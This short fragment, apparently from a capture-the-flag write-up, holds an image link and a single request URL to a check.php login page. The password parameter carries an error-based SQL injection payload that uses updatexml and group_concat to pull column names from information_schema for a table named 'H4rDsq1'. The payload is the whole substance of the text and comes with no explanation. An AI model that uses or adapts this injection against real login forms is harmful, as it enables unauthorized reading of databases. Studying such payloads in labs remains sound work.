 /check.php?username=admin123&password=admin%27or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))or%27